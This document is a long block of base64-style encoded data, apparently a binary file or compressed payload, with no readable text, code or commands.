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
